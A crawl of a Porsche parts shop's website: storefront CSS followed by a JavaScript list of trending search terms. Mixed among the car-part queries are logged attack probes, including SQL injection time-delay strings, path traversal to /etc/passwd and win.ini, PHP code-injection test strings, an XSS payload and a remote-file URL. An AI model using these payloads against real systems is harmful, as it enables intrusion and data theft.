    width: 49%;
    float: left;
    display: block;
    margin: 0px 30px 20px 0px;
}
.gallery_details .product-item-info:hover,
.gallery_details .product-item-info.active {
    margin: -10px;
    padding: 9px;
    border: 1px solid #bbb;
    box-shadow: 3px 3px 4px 0 rgba(0,0,0,0.3);
    position: relative;
    z-index: 2;
    background: #fff;
}
.gallery_details .product-item-info{
    width:auto;
}
.add-to-wishlist{
    color: #999;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: .05em;
    display: inline-block;
    text-decoration: none;
}
.add-to-compare{
    color: #999;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: .05em;
    display: inline-block;
    text-decoration: none;
}
.actions-secondary a:hover{
    text-decoration: none !important;
}
.owl-carousel {
position: relative;
}

 .owl-carousel .owl-prev, .owl-carousel .owl-next {
  background: #869791 none scroll 0 0 !important;
  border-radius: 0;
  color: #fff;
  display: inline-block;
  font-size: 15px;
  height: 25px;
  line-height: 25px;
  margin: 0 3px 0 0 !important;
  opacity: 0.3;
  padding: 0 !important;
  text-align: center;
  width: 30px;
}
.owl-carousel .owl-prev {
  position: absolute;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  left: 12px;
  top: 40%;
}
.owl-carousel .owl-next {
  position: absolute;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  right: 12px;
  top: 40%;
}
.owl-carousel .owl-item {
    padding-left: 0px !important;
    padding-right: 0px !important;
}
.owl-carousel .owl-prev:hover, .owl-carousel .owl-next:hover {
  background: #333 !important;

}
.image-show .image-detail{
    border: 1px solid #ddd;
}
.owl-dots{
    margin-top: 0px !important;
}
 

 
@media screen and (max-width: 720px) {
 
  .grid-item { width: 50% !important; }
}

@media screen and (max-width: 480px) {
 
  .grid-item { width: 100% !important; }
}
.overlay {
    opacity: 0.5;
    width: 100%;
    height: 30%;
    background-color: rgba(0,0,0,0.5);
    position: absolute;
    bottom: 0;
    left: 0;
    text-decoration: none;
    color: #fff;
    display: none;
}

.overlay .title {
    text-align: center;
    font-size: 30px;
}

.overlay .description {
    position: absolute;
    bottom: 0;
    left: 0;
    background-color: rgba(0,0,0,0.80);
    width: 100%;
    margin: 0;
}

.overlay .description p {
    margin: 20px;
}

.grid-item:hover .overlay {
    display: block;
}
.overlay h3{
    margin: 0px;
}
.grid-item:hover .overlay:hover{
    text-decoration: none !important;
    color:#fff;
}
.grid-item:hover .overlay h3:hover{
    text-decoration: none !important;
    color:#fff;
}
#maincontent .columns{
    display: block !important;
}
 

 @media screen and (min-width:801px) {
    
.zoom {
  position: relative;
  overflow: hidden;
  display:block;
}
.zoom img {
  max-width: 100%;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.zoom:hover img {
  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
}
.description_img .addthis_button_facebook {
    color: #3b5998;
}
.description_img .addthis_button_google {
    color: #dd4b39;
}
.description_img .addthis_button_instagram_follow {
    color: #517fa4;
}
.description_img .addthis_button_twitter{
    color: #00aced;
}
.description_img .addthis_button_linkedin {
    color: #0077B5
}
.description_img .addthis_button_pinterest_share{
    color: #cb2027
}
.description_img .icon:hover i{
    color: #fff; 
}  
.description_img .icon{
    width: 26px;
    height: 26px;
    line-height: 26px;
    border-radius: 50%;
    display: inline-block;
    margin-right: -3px;
    /* background: red; */
    text-align: center;
}
.description_img .addthis_button_facebook:hover{
    background: #3b5998;
}
.description_img .addthis_button_google:hover{
    background: #dd4b39;
}
.description_img .addthis_button_instagram_follow:hover{
    background: #517fa4;
}
.description_img .addthis_button_twitter:hover{
    background: #00aced;
}
.description_img .addthis_button_linkedin:hover {
    background: #0077B5
}
.description_img .addthis_button_pinterest_share:hover {
    background: #cb2027
}

.description_img_title{ 
    font-size: 16px;
    font-weight: bold
}
.description_img{
    margin: 9px 11px 5px;
    float: left;
    width:100%;
}
.description_img_title, .description_img_title:visited{ 
    float:left;
    color:#555;
}
.description_img_title:hover{ 
     text-decoration: none;
     cursor: pointer;
}
.description_img div{
    float: right;
    margin-right: 20px;
}
.style1 a img{
    display: block;width: 100%;
}
.grid-item .style1{
    border: 1px solid #ddd;
    float: left;
}
.gallery_content .gallery-accordion {
    bottom: -15px;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    text-align: center;
    width: 290px;
}
.product-items.products-related  {
  width: 290px;
}
.gallery-accordion .panel-group {
    margin-bottom: 0;
}
.gallery-accordion  .panel-heading a.collapsed::before {
    content: "+";
    font-family: "Noticia Text",serif;
    font-size: 24px;
    line-height: 10px;
}
.gallery-accordion  .panel-heading a {
    background: #fff none repeat scroll 0 0;
    display: inline-block;
    font-size: 13px;
    font-style: italic;
    font-weight: 300;
    padding: 10px 15px;
    width: auto;
}
.gallery-accordion .owl-controls {
  left: -18px;
  position: relative;
}
.gallery-accordion .panel-heading a::before {
    content: "x";
    display: inline-block;
    font-family: "brandon_grotesque_regularRg",serif;
    font-size: 20px;
    font-style: normal;
    line-height: 10px;
    margin-right: 3px;
    vertical-align: top;
}
.look_book:hover  .panel-heading a {
  text-decoration: none;
  color: #fff;
  background-color: #000;
  transition: all 300ms ease-in-out 0s;
}
.gallery-accordion .panel-default > .panel-heading {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border-radius: 0;
    padding: 0;
    position: relative;
    z-index: 10;
}
.gallery-accordion .panel-collapse.collapse.in  {
      height: auto;
}
.gallery-accordion .panel-collapse{
    background: #fff none repeat scroll 0 0;
    bottom: 15px;
    height: auto;
    /*height: 360px;*/
    width: 290px !important;
    position: absolute;
    /*display: block;*/

}
.gallery-accordion .products-lookbook {
   width: 290px !important;
}
.gallery-accordion .panel-body {
  padding-left: 0px;
}
.gallery-accordion .product-block .product-item-info {
    border-bottom: 1px solid #e4d4d4;
    margin-bottom: 14px !important;
    padding-bottom: 12px;
    display: inline-block;
    width: 100% !important;
}
.gallery-accordion  .product-block .product-item-info .product-image {
    float: left;
    padding-right: 16px;
    width: 80px;
}
.gallery-accordion .product-block .product-item-info .product-item-details {
    float: left;
    text-align: left;
    width: calc(100% - 80px);
}
.column.main .products-lookbook .product-items {
  margin: 0px;
}
.product-block .product-item-details .price-box {
    display: inline-block;
    height: 40px;
    margin: 0 0 10px;
    position: relative;
    width: 100%;
}
.gallery-accordion .product-block .product-item-details .price-box {
    display: inline-block;
    height: 40px;
    margin: 0 0 10px;
    position: relative;
    width: 100%;
    font-size: 16px;
    font-weight: bold;
    line-height: 20px;
}

.gallery-accordion .panel-heading a.accordion-toggle {
    /*background: #fff none repeat scroll 0 0;*/
    display: inline-block;
    font-size: 13px;
    font-style: italic;
    font-weight: 300;
    padding: 10px 15px;
    width: 100%;
}
.gallery_content .look_book {
  position: relative;
}
.look_book a img {
  width: 100%;
}
.scrollWrap{
    overflow : hidden;
    height   : 100%;
    position : relative;
    z-index  : 1;
}
.scrollContent{
    height          : 100%;
    width           : 100%;
    /*padding         : 0 32px 0 0;*/
    position        : relative;
    right           : -18px;
    overflow        : auto;
    -moz-box-sizing : border-box;
    box-sizing      : border-box;
}

.fakeScrollBar{
    position            : absolute;
    background          : rgba(255,255,255,.5);
    width               : 9px;
    border-radius       : 4px;
    right               : -15px;
    top                 : 0;
    z-index             : 0;
    cursor              : -moz-grab;
    cursor              : -webkit-grab;
}

.fakeScroll:hover .fakeScrollBar.fakescroll-grabbed{
    cursor     : -moz-grabbing;
    cursor     : -webkit-grabbing;
    background : #FFF;
}

body.fakescroll-grabbed{
    cursor     : -moz-grabbing;
    cursor     : -webkit-grabbing;
}
.lof-gallery-slibar {
  border: 1px solid #cccccc;
  margin-top: 6px;
  margin-bottom: 25px;
}
.lof-gallery-slibar .gallery-title {
  border-bottom: 1px solid #cccccc;
  padding: 7px 10px 7px 10px;
  background-color: #f4f4f4;
  color: #636363;
  text-transform: uppercase;
}

.gallery-searchform .block-title {
  padding: 7px 10px 7px 10px;
  color: #636363;
  text-transform: uppercase;
}
.lof-gallery-slibar .gallery-content ul {
    list-style: none;
    padding: 10px;
    margin: 0;
}
.lof-gallery-slibar .faqcategory-sidebar a {
    color: #3399cc;
}
.search-form button {
    background: #4db2ec;
    cursor: pointer;
    float: right;
    height: 38px;
    width: 38px;
    display: block;
    border: 0 none;
    box-shadow: none!important;
    padding: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    position: absolute;
    top: 0;
    right: 0;
}
.search-form button:hover {
    background: #2fa5e9;
}
.gallery-searchform form {
    float: left;
    width: 100%;
    position: relative;
}
.search-form > input[type="search"] {
    width: 100%;
    padding: 8px 30px 8px 9px;
    transition: border-color .1s linear;
    height: auto;
}

.gallery-searchform form:after {
    content: " ";
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    top: 13px;
    z-index: 2;
    right: 38px;
    border: 5px solid transparent;
    border-right-color: #4db2ec;
}
.product-item-info .add-to-wishlist:before {
    content: '\e600';
}
.product-item-info  .add-to-compare:before {
    content: '\e61e';
}
.product-item-info .add-to-wishlist span,
.product-item-info .add-to-compare span {
  
}
.product-item-info .add-to-wishlist:before,
.product-item-info .add-to-compare:before
 {
    -webkit-font-smoothing: antialiased;
    font-size: 16px;
    line-height: 16px;
    color: inherit;
    font-family: 'luma-icons';
    margin: -2px 5px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
}
.lof-gallery-slibar span.opener {
  float: right;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.nineexcellence.com/media/mageplaza/search/default_0_history.js?v=18
body_size: 17953
content:
;var mp_trending_search = ["996 clutch","air+and+oil+seperator","996 turbo tuning","RSS ADJUSTABLE TOE STEER KIT REAR FOR PORSCHE 996 \/ 986 \/ 997 \/ 987","996 carbon fibre","Porsche steering wheel","b6 rear","RSS ADJUSTABLE TOE STEER KIT","rear main","996+turbo+tuning","Kline 996","Girodisc porsche","Porsche gt4","Porsche engines","Porsche Cayman","b6+rear","Porsche 911 993","Porsche 911 gt2 rs","Discs+and+pads","718 project car","Controller","9e race cat","Kline Porsche 911TT decat pipe","porsche engine","gt2 996 calipers","porsche 991 993","turbo s","Porsche 997 turbo","Girodisc+porsche","996 silencers","997 c2 s","991 turbo s","Porshce 997 Bilstein","fixed price service","997 turbo s","porsche steering when","Porsche","Break pad change","porsche 981 993","9e race car","kline porsche 911t decat pipe","996 c2s","993 turbo s","Cayman r","porsche engin","how do i avoid bore score","air con re gas","IMS BEARING SOLUTION","Gt3+996+calipers","996 gt3","coolant change","fixed+price+service","996","996+carbon+fibre","Porsche turbo 997.1","996 exhaust","996+exhaust","1","oil change","Boxster s 986","9e race cab","Seat adjusters","Short shift kit 996","Cayman+r","997+c2+s","718 protect car","Break+pad+change","RSS+ADJUSTABLE+TOE+STEER+KIT+REAR+FOR+PORSCHE+996+\/+986+\/+997+\/+987","gt4 996 calipers","718+protect+car","996+c4s","alloy wheels","Gt3 996 calipers","718+project+car","air+con+re+gas","996+white","suspension","996 with","2nd gt3r","Seat brackets","996 non turbo engine for sale","Seat gt3","how+do+i+avoid+bore+score","Winter wheels","996 c4s","996 turbo brake pads","Steering wheel","coolant+change","rear+main","Markski exhaust","Wheel spacers","porsche 996 window regulator","Car seat refurbishment","2nd gt2r","air and oil seperator","996 gt2","brake discs","alloy+wheels","Spark plugs","996 white","996+gt3","DCS Unit","rear macan","996 which","718 product car","rear man","set gt3","Car+seat+refurbishment","rear pads","996+which","Discs and pads","WHEELS","996+turbo+brake+pads","kline porsche 911tt deck pipe","DCM Unit","wheel spacer","9e race cft","rear make","1 waitfor delay '0:0:9' --","993 non turbo engine for sale","porsche turbo 997tt","roll come","SEAT","porsche+996+window+regulator","alloy+wheel","alloy wheel","2nd+gt3r","alloy works","Kline+Porsche+911TT+decat+pipe","porsche turbo 992g1","steering when","1 waitfor decat 0 0 9","porsche 997 bilstein","DCS+Unit","Porshce+997+Bilstein","2nd gt3","DCM+Unit","996+clutch","Wheel bearing","car set refurbishment","when spacer","996+silencers","Roll cage","Porsche+engines","9e+race+cat","brake pipe","brake pipes","porsch 997 bilstein","Brake pads","996 gt4","when spacers","Seat+adjusters","1 waitfor deliv 0 0 9","roll cast","996 silenced","996 silencer","996 non turbo engine for side","gt2+996+calipers","Winter+wheels","Seat+gt3","wheel spyder","seat gt4","red","Porsche+911+993","1+waitfor+delay+'0:0:9'+--","2nd gear","oil+change","996 non turbo engine for stage","9e+race+car","996+gt4","718+product+car","seat adjusted","9e race can","9e+race+cab","996+gt2","Steering+wheel","seat adjuster","Porsche+gt4","kline+porsche+911t+decat+pipe","Kline+996","Boxster+s+986","gt4+996+calipers","Porsche+Cayman","996+c2s","Short+shift+kit+996","991+turbo+s","Wheel+spacers","Seat+brackets","Markski+exhaust","porsche+steering+when","Porsche+steering+wheel","steering+when","air and oil separator","alloy weeks","Porsche+turbo+997.1","set gt4","Porsche+997+turbo","1 waitfor delet 0 0 9","porsche+engine","Porsche+911+gt2+rs","RSS+ADJUSTABLE+TOE+STEER+KIT","Video","IMS+BEARING+SOLUTION","bear pad change","alloy+works","2wd gt3r","porsche+991+993","alloy+weeks","air+can+re+gas","porsche 911 991","bear+pad+change","2nd+gear","porsche 911 992","porsche+engin","wheel+spacer","brake+discs","porsche gt","discs and pack","discs and pasm","air+con+re+gts","discs+and+pack","porsche+981+993","2nd+gt2r","Card US","Steering wheel upgrade","when+spacers","air can re gas","porsche+997+bilstein","air and oil seperate","9e race cat'[0]","K16 hybrid","DSC Unit","air con re gts","marks exhaust","1+waitfor+deliv+0+0+9","rs adjustable toe steer kit","1+waitfor+decat+0+0+9","996 gt3rs","993+c4s","rss adjustable the steer kit","kline porsche 911tt delet pipe","porsche 911 gt3 rs","kline porsche 997tt decat pipe","kline 991","996 tiptronic upgrade","seat gt","993 turbo tuning","brake+pipe","been pad change","Roll+cage","brake+pipes","rear made","porsch+997+bilstein","2nd gen1","dcs+until","rear machin","997","Brake+pads","bias pad change","991 turbo s'[0]","q","set+brackets","Spark+plugs","set","porsche+991+992","rear+make","porsche 911 gt4 rs","dsc+unit","porsche+981+991","718 protect cat","alloy+when","Porsche 996","rear+mechan","porsche 911 gt rs","porsche 991 gt2 rs","1*1*1*1","rear+macan","porsche 991 992","Boxster clutch and ims","weeks","roll cats","dim unit","porsche turbo 997.2","porsche+991+991","fixed piec service","kline porsche 991tv decat pipe","992 turbo s","996+non+turbo+engine+for+sale","ar and oil seperator","car+set+refurbishment","dcs until","works","BREAK PADS","boxster 2.7 brake discs","#file_links[\"C:\\Frazes.txt\",1,N]: #file_links[\"C:\\Links.txt\",1,N]","993 c4s","when spyder","seat+adjusted","fixed pipe service","kline+porsche+911tt+deck+pipe","dcm+until","cat seat refurbishment","porsche 991 991","kline porsche 911t delet pipe","air+can+re+gts","#file_links[\"C:\\Frazes.txt\",1,N]: #file_links[\"C:\\Links_Dating.txt\",1,N]","rear mechan","996 c2","porsche 981 991","dcm until","991turbo s","seat+adjuster","718+protect+cat","fiber pipe service","rear","porsche turbo 991g2","Brake","kline 993","roll cat","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00.jpg","WEB-INF\/web.xml","WEB-INF\\web.xml","porsche+991+gt2+rs","dim+unit","index","week spacer","991","Cayman S 3.4L Coupe RHD 2007","rear+machin","the","porsche+911+gt3+rs","9e race cut","set brackets","Alignment","Porsche turbo s","ar+and+oil+seperator","rs+adjustable+the+steer+kit","718 protect cab","marks+exhaust","Dsc","air+and+oil+seperate","air+con+re+gt","Wheel alignment","disc+unit","rear mile","air con re gt4","mark exhaust","set adjusters","Cayman S 3.4L Coupe RHD","Porsche 996 turbo","rss+adjustable+the+steer+kit","Kline","roll ccst","air+cat+re+gts","26-218496","K16+hybrid","week+spacers","996 turbo S","fixed+piec+service","9e+race+cft","Tyre","been+pad+change","718+protect+cab","geometry","1'\"","996 turbo","fitted price service","kline+porsche+911t+deck+pipe","spoiler","Porsche 996 Headlight Washer Nozzle w\/ Cover OEM (Right) headlamp squirter trim","porsche+911+991",")","996 turbo clutch","Wastegate","996 turbo exhaust","kline+porsche+911+decat+pipe","ims","kline porsche 911 decat pipe","http:\/\/some-inexistent-website.acu\/some_inexistent_file_with_long_name?.jpg","!(()&&!|*|*|","^(#$!@#$)(()))******",")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))","Brake change","Porsche 997 turbo s","TURBO CHARGER ACTUATORS 996","996 c4s') AND 7236 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (7236=7236) THEN CHAR(49) EL","rss+adjustable+toe+steel+kit","bias+pad+change","993","Porsche 996 gt 3","996 c4s) AND 7236 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (7236=7236) THEN CHAR(49) ELS","996 c4s)) AND 7236 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (7236=7236) THEN CHAR(49) EL","rss+adjustable+the+steel+kit","shock+shift+kit+996","set|set&set","Http:\/\/testasp.vulnweb.com\/t\/fit.txt","http:\/\/testasp.vulnweb.com\/t\/fit.txt?.jpg","testasp.vulnweb.com","'\"()",";print(md5(acunetix_wvs_security_test));","';print(md5(acunetix_wvs_security_test));$a='","\";print(md5(acunetix_wvs_security_test));$a=\"","${@print(md5(acunetix_wvs_security_test))}","${@print(md5(acunetix_wvs_security_test))}\\","\\","JyI=","(select convert(int,CHAR(65)))","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/version",".\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/etc\/passwd","\/etc\/passwd","%2fetc%2fpasswd","\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/etc\/.\/passwd%00","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/etc\/passwd","invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/","file:\/\/\/etc\/passwd","\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/etc\/passwd","\/WEB-INF\/web.xml","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini","................windowswin.ini","..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini","\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/windows\/win.ini","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/windows\/win.ini","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/windows\/win.ini","unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\","kline+porsche+991tv+deck+pipe","Exhaust","toe links","Tyres","week spacers","index\/.","rs+adjustable+toe+steer+kit","kline+porsche+991tt+decat+pipe","Can chain tensioners","kline porsche 991tt decat pipe","Brake fluid change","Porsche+996+Headlight+Washer+Nozzle+w\/+Cover+OEM+(Right)","9e race coat","air+and+oil+separator","Cayman","belt+pad+change","air con re gt3","Remaping 996 turbo","Porsche turbo","kline porsche 911tt decal pipe","996 c4s' AND 7236 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (7236=7236) THEN CHAR(49) ELS","Gearbox","SACH890NM","996+turbo+clutch","air+cat+re+gas","kline+porsche+991tv+decat+pipe","rss+adjustable+tone+steer+kit","Brake fluid","993+turbo+s","2nd great","Porsche 996 Headlight Washer Nozzle w\/ Cover OEM (Right)","718%2Bprotect%2Bcar","2023","controlled","rss+adjustable+to+steel+kit","CLUTCH","mot","SharkWerks","alloy when","clutch replacement","2024","fitted+price+service","gt3","dsc+until","boxster+s+981","set+gt3","rss","996+turbo+S","996 turbo brake pack","air+con+re+gt2","bilstein","991turbo+s","Brake+fluid","toe+links","brakes","porsche 944 s2 brake calipers","Cayman+S+3.4L+Coupe+RHD+2007","disc+uniqu","seat+gt4","when+spacer","porsche+gt","Cayman+S+3.4L+Coupe+RHD","996 c4s%' AND 7236 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (7236=7236) THEN CHAR(49) EL","996 c4s\") AND 7236 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (7236=7236) THEN CHAR(49) EL","718+product+cab","Tuning","steering rack bracket","Porsche+996+gt+3","Gt4","Brake+change","996+with","black","996 c4s AND 7236 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (7236=7236) THEN CHAR(49) ELSE","997+turbo+s","air can re gts","wheel+spyder","996+turbo+exhaust","Brake+fluid+change","Remaping+996+turbo","996 c4s')) AND 7236 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (7236=7236) THEN CHAR(49) E","fixed%2Bprice%2Bservice","Rms","slot","ims bearing","GT2 rs","Bearing","Porsche+996+turbo","porsche+turbo+997tt","987","kline innovation","Steering whe","Turbo","Wheel baring","Strut mount","996+turbo","9e+race+coat","disc+until","grill","9e 15","964","Wheel baiting","Speed yellow","Wheel+alignment","cat+seat+refurbishment","Carbon","Super","Brake light switch","porsche+turbo+992g1","Porsche+996+Headlight+Washer+Nozzle+w\/+Cover+OEM+(Right)+headlamp+squirter+trim","gt 996 calipers","brake+pad+change","718%2Bproject%2Bcar","dsc sport","air conditioning","giro","wheel referbishment","Flywheel","Pasm","brake hose","Porsche+turbo","Porsche+996+crankshaft","996+gt","white","color","one","OHLINS","pre purchase","engine mounts","911","dsc sport v3","Turbo rebuild","plex","Location","inspection","a","Discs","Brake kit","Gt2rs","Exhaust tips","Kline cats","Ppi","dcm+uniqu","964 HVAC UNIT","718","Tpc","Remap","GT3RS","AC","coolant","Sales","Head light restoration","Gear shifter","ohlin","GT2","Alloy","996 gt","svcmajor987","warranty","welded coolant pipe","Detailing","Spacers","Short shift","Pccb","ignition coil","girodisc","exhaust nuts rusty","macan turbo","bore","992","Sale","987.1","Recreation","Break disc","gt4 manifolds","kline exhaust","GT3 RS","Exhaust 993","brake pack","kline+porsche+911t+delet+pipe","Targa","X5","996tt brakes","rss engine mount","engine mount","1 waitfor delay '0:0:15' --","DO88","Macan","Front rotors","Fuel pressure regulator","Package","9e30","Macan turbo tuning","997 exhaust","Hybrid","dsc module","Used","Ecu","Disc","Single","gt4 lightweight flywheel","coil","993 vesuvio","Pre purchase inspection","gearbox service","Diff","993 exhaust","911 turbo","Bbs","Shock","DSC controller","Radiator gril","brake pad change","gt+996+calipers","sst+brackets","battery","3","pozm100","Cayenne 2015","Chips","981","718 cayman","Ims guardian","Transmission","It\u2019s bearing","porsche turbo coupe s","index.php","1 waitfor delay '0:0:27' --","1 waitfor delay '0:0:6' --","GTS","Labour rate","silencers","Sharkwerks 991.2","Part #312","Tiptronic","c4s sharkwerks","grille","997 turbo","Dampers","Condenser","Lowering springs","77","Exhaust kline","Parts","Kline Exhasut","Gt","#file_links[\"C:\\Frazes.txt\",1,N] #file_links[\"C:\\Links_Dating.txt\",1,N]","Cruise control","Cayman gt4","tune","Break+pads","labour","Audi","Bore scoring","Engine rebuild","convertible roof","Triptronic upgrade","Cylinder scoring","Muffler delete","Tail pipe","Performance","Oil pressure sensor","bilstein b6","BRACKET","Bbs lm","Servicing prices","Customer information","Porsche+turbo+s","718+product+cat","KLINE991GT3RSINMANI","Spacer","964 RS","Headlights","997.2 intercoolers","997.2 intercooler","Shifter","Cayman 718","link","INTERCOOLER","Gt3 calipers","964rs","rubber","air con","Service","Head lamps","New wishbone","991 exhaust","1 waitfor delay '0:0:14' --","1 waitfor delay '0:0:19' --","997 turbo exhaust","NGT","ferrari","Carbon ceramic","A2-032","Stereo iPod upgrade","ims baring","Transmission rebuilds","1 BAR","1 BAR ACTUATOR","OIL SERVICE","955","ims baring replacement","rusty exhaust nuts","981 cayman","short shifter","Cayman exhaust","911T","Tuning package","IMS replay","Lamp","Lug","3-axis","Clutch switch","Actuator","9E powerkit","Cars for sale","991.2 turbo kline","bore score inspection","connecting rods","997 kline","Kline tips","Head gasket","312","Refurbished","Single mass","Lwfw","Pads","Caliper front  seals","Servicing","987 rear end module","cayenne","718 tuning","Gt3 decals","Cell cats","Klibe cell cats","Engine rebuild 964","987 engine","Sport design","Persona","997 rebuild","oil hose","rss engine mounts","Akrapovic","911 GT2 rs","Design tek","Gt3 exhaust","Gear changer unit for tiptronic","Headlight washer cover","refurb","gt3 rs service","grills","Air filter","Protection","TRANSMISSION REBUILD","Configuration","L","356","Manifolds","986 3.2s","2nd gt3h","car slot refurbishment","set+adjusters","997.1 turbo","triptronic emergency run","gtechniq","cobb","ims replacement","Low temperature","1 waitfor delay '0:0:13' --","1 waitfor delay '0:0:24' --","993 gear knob","Engine","Shark","997 oil filler tube","part #312 rss","Engine 3.6 lyric non turbo","Ferrari 812","plenum","Starter motors","control arm","911 4s 2014","3D","IMS REPLACEMENTS","short shift kit","Restoration","Purchase","Pre inspection","Splitter","Headlamps","cayman upgrades","bypass","a2-154","Coil pack","Gt3 Ed","Upgrades","Parts warranty","Break pad","991 targa 4","991gt2rs","labour ate","L\u00e8ge","Clutch upgrade","Decals","Tpc turbo","987 engine block","Differential","Engine rebuilds","9e28","PLEX KNOCK MONITOR V2","Exhaust system","Exhausts","Front dampers","gearbox oil service","sharkwerks bypass","Starter motor","dsc sport controller","K400","Ecu remap","outer","intercoolers","Carbon brakes","Bore score","Caliper seals","ACTUATORS","GT4 girodisc","2004","air cat re gas","Porshce","seat brakes","944","Springs","1 waitfor delay '0:0:18' --","1 waitfor delay '0:0:28' --","1 waitfor delay '0:0:30' --","Engine oil","911.2 gts break pads","991.2 turbo","Headlamp","Light","991.2 Kline","9997","boxster 2.9 brake discs","Dcs","index.php\/.","Porsche 996 crankshaft","996 crankshaft","986","911 4s","Nuts","rubber?q=rubber","a1-","battery replacement","kline gt4","JCR","TURBO CHARGER ACTUATORS","dcm uniqu","Search entire store here...","short+short+kit+996","996+c2","porsche turbo 997g1","porsche turbo 997g2","air","disc unit","dsc until","Air cleaner","strut tops","1some_inexistent_file_with_long_name\u0000.jpg","if(now()=sysdate(),sleep(18),0)\/*'XOR(if(now()=sysdate(),sleep(18),0))OR'\"XOR(if(now()=sysdate(),sleep(18),0))OR\"*\/","-1; waitfor delay '0:0:18' --","(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/","Supercharger","153","knock","X51","Peron","Gt3 rd","Bmw","Configurator","Gearbox rebuild","ferrari pista","93010739701","wheel","turbo+s","'nvOpzp; AND 1=1 OR (<'\">iKO)),","TURBO+CHARGER+ACTUATORS+996","Used cars","fiber+pipe+service","boxster+s+996","fixed+pipe+service","1+waitfor+delet+0+0+9","996+silenced","Steering","oil","Break","993 non turbo engine for side","718+produc+car","944s2","bushes","Lambourgini","Plec","Macao","warrenty","\"Engine Mounts\"","9e15","-1);select pg_sleep(19); --","(select(0)from(select(sleep(18)))v)\/*'+(select(0)from(select(sleep(18)))v)+'\"+(select(0)from(select(sleep(18)))v)+\"*\/","-1); waitfor delay '0:0:18' --","-1;select pg_sleep(6); --","(select(0)from(select(sleep(27)))v)\/*'+(select(0)from(select(sleep(27)))v)+'\"+(select(0)from(select(sleep(27)))v)+\"*\/","-1;select pg_sleep(9); --","-1);select pg_sleep(9); --","-1; waitfor delay '0:0:15' --","-1); waitfor delay '0:0:15' --","-1); waitfor delay '0:0:27' --","borescope","Rsc1","99661316700","99761317101","Lusso","Atul","S63","Sills","91135193500","Play+stos","Vacancy","Henrik","Henrik hoeffner","sharkworks","Fiesta peron","detent","Dk2j","Wishbone","\"><script>alert(document.URL)<\/script>","ex","cast((chr(126)||chr(65)||chr(57)||chr(54)||chr(49)||chr(53)||chr(67)||chr(55)||chr(56)||chr(52)||chr(51)||chr(48)||chr(68)||chr(","RSS ADJUSTABLE TOE STEER KIT REAR FOR PORSCHE 996   986   997   987 and 1=\/**\/\/**\/cAsT((chr(126)||chr(65)||chr(57)||chr(54)||chr","996 wire","996 c4s AND (SELECT (CASE WHEN (2061=2061) THEN NULL ELSE CAST((CHR(113)||CHR(116)||CHR(111)||CHR(97)) AS NUMERIC) END)) IS NULL","996 c4s') AND (SELECT (CASE WHEN (2061=2061) THEN NULL ELSE 